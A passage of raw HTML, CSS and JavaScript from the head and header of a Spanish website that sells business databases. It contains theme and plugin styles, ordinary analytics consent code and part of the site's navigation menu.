.saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style> <script type="litespeed/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})()</script><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style type="text/css">@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: swap;
		src: url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: swap;
		src: url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.centraldecomunicacion.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-1043428620"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{analytics_storage:'denied',ad_storage:'denied',ad_user_data:'denied',ad_personalization:'denied',region:['AT','BE','BG','HR','CY','CZ','DK','EE','FI','FR','DE','GR','HU','IS','IE','IT','LV','LI','LT','LU','MT','NL','NO','PL','PT','RO','SK','SI','ES','SE','GB','CH'],wait_for_update:500,});gtag('js',new Date());gtag('set','developer_id.dOGY3NW',!0);gtag("config","AW-1043428620",{"groups":"GLA","send_page_view":!1})</script> 
<style type="text/css">/* Multi-row tables */
    @media (max-width: 650px) {

        .mtr-table tbody,
        .mtr-table {
        	width: 100% !important;
            display: table !important;
        }

        .mtr-table tr,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-td-tag {
        	display: block !important;
            clear: both !important;
            height: auto !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	text-align: right !important;
            width: auto !important;
            box-sizing: border-box !important;
            overflow: auto !important;
        }
    
            .mtr-table .mtr-cell-content {
            	text-align: right !important;
            }
            
        .mtr-table tbody,
        .mtr-table tr,
        .mtr-table {
        	border: none !important;
            padding: 0 !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	border: none;
        }

        .mtr-table tr:nth-child(even) .mtr-td-tag,
        .mtr-table tr:nth-child(even) .mtr-th-tag {
            border-bottom: 1px solid #dddddd !important;
            border-left: 1px solid #dddddd !important;
            border-right: 1px solid #dddddd !important;
            border-top: none !important;
        }

        .mtr-table tr:nth-child(odd) .mtr-td-tag,
        .mtr-table tr:nth-child(odd) .mtr-th-tag {
            border-bottom: 1px solid #bbbbbb !important;
            border-left: 1px solid #bbbbbb !important;
            border-right: 1px solid #bbbbbb !important;
            border-top: none !important;
        }

        .mtr-table tr:first-of-type td:first-of-type,
        .mtr-table tr:first-of-type th:first-of-type {
            border-top: 1px solid #bbbbbb !important;
        }

        .mtr-table.mtr-thead-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-thead-td tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) th:first-child {
            border-top: 1px solid #dddddd !important;
        }
            .mtr-table tr:nth-child(even),
            .mtr-table tr:nth-child(even) .mtr-td-tag,
            .mtr-table tr:nth-child(even) .mtr-th-tag {
                background: #ffffff !important;
            }

            .mtr-table tr:nth-child(odd),
            .mtr-table tr:nth-child(odd) .mtr-td-tag,
            .mtr-table tr:nth-child(odd) .mtr-th-tag {
                background: #dddddd !important;
            }
        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-td-tag:first-child,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-th-tag:first-child {
            padding: 5px 10px !important;
        }
        
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
        	display: inline-block !important;
        	content: attr(data-mtr-content) !important;
        	float: left !important;
            text-align: left !important;
            white-space: pre-line !important;
        }
        
        .mtr-table thead,
        .mtr-table.mtr-tr-th tr:first-of-type,
        .mtr-table.mtr-tr-td tr:first-of-type,
        .mtr-table colgroup {
        	display: none !important;
        }
    
        .mtr-cell-content {
            max-width: 49% !important;
            display: inline-block !important;
        }
            
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
            max-width: 49% !important;
        }
            
    }
    
    /* Single-row tables */
    @media (max-width: 650px) {

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            box-sizing: border-box !important;
        }

        .mtr-one-row-table colgroup {
        	display: none !important;
        }

    
        .mtr-one-row-table tbody,
        .mtr-one-row-table tr,
        .mtr-one-row-table {
        	border: none !important;
            padding: 0 !important;
            width: 100% !important;
            display: block;
        }

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border: none;
        }
        
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
        	display: block !important;
            width: 50% !important;
        }
        .mtr-one-row-table tr {
            display: flex !important;
            flex-wrap: wrap !important;
        }
        
            .mtr-one-row-table td:nth-child(4n+1),
            .mtr-one-row-table th:nth-child(4n+1),
            .mtr-one-row-table td:nth-child(4n+2),
            .mtr-one-row-table th:nth-child(4n+2) {
                background: #dddddd !important;
            }

            .mtr-one-row-table th:nth-child(2n+1),
            .mtr-one-row-table td:nth-child(2n+1) {
                border-right: 1px solid #bbbbbb !important;
                border-left: 1px solid #bbbbbb !important;
            }

            .mtr-one-row-table td:nth-child(2n+2),
            .mtr-one-row-table th:nth-child(2n+2) {
                border-right: 1px solid #bbbbbb !important;
            }

            /* last two */
            .mtr-one-row-table td:nth-last-child(-n+2),
            .mtr-one-row-table th:nth-last-child(-n+2) {
                border-bottom: 1px solid #bbbbbb !important;
            }
            
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border-top: 1px solid #bbbbbb !important;
            padding: 5px 10px !important;
        }
        
    }</style></head><body id="top" class="wp-singular page-template-default page page-id-36214 wp-theme-enfold stretched avia-mobile-no-animations rtl_columns av-curtain-footer av-curtain-numeric lato helvetica-websave helvetica  theme-enfold woocommerce-no-js av-accessibility-a av-accessibility-aa av-accessibility-aaa post-type-page avia-responsive-images-support responsive-images-lightbox-support avia-woocommerce-30 av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" ><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-KW3CG4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<script type="litespeed/javascript">gtag("event","page_view",{send_to:"GLA"})</script> <div id='wrap_all'><header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" ><div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_right av_phone_active_left av_entry_id_36214'><div class='container'><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/central-de-comunicaci-n-bases-de-datos-de-empresas' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to LinkedIn" desc="Link to LinkedIn" title='Link to LinkedIn'><span class='avia_hidden_link_text'>Link to LinkedIn</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/CentraldeComuni' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/Bases.datos.empresas' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4 avia_social_iconfont'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/channel/UC4aTc2BfzVk1yV6a5C8Okng' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Youtube" desc="Link to Youtube" title='Link to Youtube'><span class='avia_hidden_link_text'>Link to Youtube</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_5 avia_social_iconfont'><a  aria-label="Link to Mail" href='https://www.centraldecomunicacion.es/contacto-central-de-comunicacion/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Mail" desc="Link to Mail" title='Link to Mail'><span class='avia_hidden_link_text'>Link to Mail</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-38095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38095"><a href="https://www.centraldecomunicacion.es/mis-descargas/">Mis descargas</a></li><li role="menuitem" id="menu-item-39275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39275"><a href="https://www.centraldecomunicacion.es/preguntas-frecuentes-bases-de-datos/">Preguntas Frecuentes</a></li><li role="menuitem" id="menu-item-64606" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-36214 current_page_item menu-item-64606"><a href="https://www.centraldecomunicacion.es/blog-sobre-empresas/" aria-current="page">Recursos</a></li><li role="menuitem" id="menu-item-26760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26760"><a href="https://www.centraldecomunicacion.es/contacto-central-de-comunicacion/">Soporte técnico</a></li></ul></nav></div></div><div  id='header_main' class='container_wrap container_wrap_logo'><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.centraldecomunicacion.es/' class='' aria-label='Bases de datos de empresas y listados de empresas' ><img src="https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-central-de-comunicacion-2025-300x169.png.webp" height="100" width="300" alt="Bases de datos de empresas y listados de empresas" title="" fetchpriority="high" decoding="sync"/></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-39294" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://www.centraldecomunicacion.es/tienda/base-datos-empresas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">LISTADOS DE EMPRESAS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a><div class='avia_mega_div avia_mega3 nine units'><ul class="sub-menu"><li role="menuitem" id="menu-item-36507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_3 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'>Empresas en España</span><ul class="sub-menu"><li role="menuitem" id="menu-item-38289" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-datos-empresas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">OFERTA<br>Base de datos Empresas España 2025</span></a></li><li role="menuitem" id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centraldecomunicacion.es/listado-empresas-espana-sectores/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Actividades Empresariales</span></a></li><li role="menuitem" 